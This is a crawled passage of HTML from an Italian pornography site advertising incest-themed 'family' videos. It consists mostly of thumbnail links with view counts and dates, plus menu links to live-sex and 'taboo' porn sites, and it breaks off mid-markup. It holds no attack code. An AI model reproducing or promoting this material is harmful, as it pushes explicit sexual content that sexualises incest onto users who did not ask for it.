

--- FILE ---
content_type: text/html
request_url: https://pornoincestiitaliani.pro/it/?error0_gallery
body_size: 9000
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Incesti Italiani - Miglior famiglia incesto porno, reality fatto in casa video</title>
        <meta name="description" content="Solo porno incesti italiani nella raccolta aggiornata quotidianamente" />
        <link rel="alternate" hreflang="it" href="/it/" />
 
        <link rel="canonical" href="https://pornoincestiitaliani.pro/it/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3EpozDMMgpTFhPPYppGiy.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornoincestiitaliani.pro" target="_self">Porno<span>Incesti</span>Italiani</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/girls/italian"><i class="la la-fire"></i> sesso dal vivo</a></li>
                        <li><a href="https://pornsites.love/category/family-sex-paysites/"><i class="la la-heart-o"></i> porno tabu</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Porno Incesti Italiani</h1>
    
                    <ul>
                        <li><a href="/it/index/latest/1/" target="_self"><i class="la la-eye"></i></a></li>
                        <li><a href="/it/index/popular/1/" target="_self"><i class="la la-heart-o"></i></a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638876597924/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 797552</li>
                                <li><i class="la la-clock-o"></i> 19:44</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/11989744798537684517/">
                                <div class="thumb-col-img">
                                    <img data-sg="a664215eb06d1625" src="/thumbs/517/11989744798537684517_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 92689</li>
                                <li><i class="la la-clock-o"></i> 10:34</li>
                                <li><i class="la la-calendar"></i> 25.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638242913630/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1161893</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732016800686/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93a61b3ae" src="/thumbs/686/2705852732016800686_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 3:50</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636953883033/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 196121</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 27.05.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640175365509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 289741</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 25.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640472915723/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1065256</li>
                                <li><i class="la la-clock-o"></i> 14:53</li>
                                <li><i class="la la-calendar"></i> 3.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6304034865692545766/">
                                <div class="thumb-col-img">
                                    <img data-sg="577c6e4f654812e6" src="/thumbs/766/6304034865692545766_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44504</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                                <li><i class="la la-calendar"></i> 19.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638099750021/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 381112</li>
                                <li><i class="la la-clock-o"></i> 14:24</li>
                                <li><i class="la la-calendar"></i> 27.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639326254748/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1205</li>
                                <li><i class="la la-clock-o"></i> 5:37</li>
                                <li><i class="la la-calendar"></i> 23.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958834717586991/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e3062762f" src="/thumbs/991/13554958834717586991_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 647415</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                                <li><i class="la la-calendar"></i> 20.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637637820403/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91158</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639096550973/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1027275</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856897102646133/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751b2738b75" src="/thumbs/133/1892856897102646133_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 164748</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                                <li><i class="la la-calendar"></i> 28.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733355485458/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98a2c6912" src="/thumbs/458/2705852733355485458_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 712886</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 13.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1849423806304609614/">
                                <div class="thumb-col-img">
                                    <img data-sg="19aa792735efe54e" src="/thumbs/614/1849423806304609614_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 16:05</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1345834799885865472/">
                                <div class="thumb-col-img">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 130353</li>
                                <li><i class="la la-clock-o"></i> 12:31</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/780066261602207865/">
                                <div class="thumb-col-img">
                                    <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36116</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 18.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636523920170/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1000411b2a" src="/thumbs/170/3824942636523920170_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86295</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733094408864/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97a9cb2a0" src="/thumbs/864/2705852733094408864_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 8:46</li>
                                <li><i class="la la-calendar"></i> 29.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3394667996416402829/">
                                <div class="thumb-col-img">
                                    <img data-sg="2f1c488e98c9658d" src="/thumbs/829/3394667996416402829_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 15:04</li>
                                <li><i class="la la-calendar"></i> 8.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638777656223/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102379</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 9.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733682043757/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99da34b6d" src="/thumbs/757/2705852733682043757_0.v1519134781" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83787</li>
                                <li><i class="la la-clock-o"></i> 14:28</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5182193467445461016/">
                                <div class="thumb-col-img">
                                    <img data-sg="47ead980906fc018" src="/thumbs/16/5182193467445461016_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75</li>
                                <li><i class="la la-clock-o"></i> 4:18</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856894497587352/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751172d8098" src="/thumbs/352/1892856894497587352_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119717</li>
                                <li><i class="la la-clock-o"></i> 14:24</li>
                                <li><i class="la la-calendar"></i> 21.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636894998130/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 96507</li>
                                <li><i class="la la-clock-o"></i> 3:23</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2326</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 12.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734208489971/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bd0439f3" src="/thumbs/971/2705852734208489971_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 251</li>
                                <li><i class="la la-clock-o"></i> 16:24</li>
                                <li><i class="la la-calendar"></i> 18.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639861376449/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 460663</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                                <li><i class="la la-calendar"></i> 2.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640352884834/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e47a7862" src="/thumbs/834/3824942640352884834_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51604</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                                <li><i class="la la-calendar"></i> 11.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4544006401871976308/">
                                <div class="thumb-col-img">
                                    <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23818</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637185648721/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37763</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                                <li><i class="la la-calendar"></i> 17.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638462301875/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1073ca76b3" src="/thumbs/875/3824942638462301875_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94460</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 4.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733553204375/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb995f55c97" src="/thumbs/375/2705852733553204375_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 266</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                                <li><i class="la la-calendar"></i> 11.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856895838707988/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751671d6114" src="/thumbs/988/1892856895838707988_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2909</li>
                                <li><i class="la la-clock-o"></i> 13:58</li>
                                <li><i class="la la-calendar"></i> 16.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638319744623/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 726483</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 12.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734642743034/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48889</li>
                                <li><i class="la la-clock-o"></i> 4:10</li>
                                <li><i class="la la-calendar"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731174393934/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9082b984e" src="/thumbs/934/2705852731174393934_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 77136</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733399743669/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98ccfbcb5" src="/thumbs/669/2705852733399743669_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 191</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                                <li><i class="la la-calendar"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733919871554/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9abd04242" src="/thumbs/554/2705852733919871554_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 137588</li>
                                <li><i class="la la-clock-o"></i> 23:02</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734992318823/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ebbc8167" src="/thumbs/823/2705852734992318823_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39256</li>
                                <li><i class="la la-clock-o"></i> 22:32</li>
                                <li><i class="la la-calendar"></i> 14.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/11891220489047215429/">
                                <div class="thumb-col-img">
                                    <img data-sg="a5061a084b818d45" src="/thumbs/429/11891220489047215429_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57018</li>
                                <li><i class="la la-clock-o"></i> 15:53</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636605862240/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1005237160" src="/thumbs/240/3824942636605862240_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                                <li><i class="la la-calendar"></i> 12.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636972686138/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55841</li>
                                <li><i class="la la-clock-o"></i> 20:33</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/445867518968205039/">
                                <div class="thumb-col-img">
                                    <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 26182</li>
                                <li><i class="la la-clock-o"></i> 7:44</li>
                                <li><i class="la la-calendar"></i> 23.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12715322981885887319/">
                                <div class="thumb-col-img">
                                    <img data-sg="b075e6e223ab4357" src="/thumbs/319/12715322981885887319_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                                <li><i class="la la-calendar"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
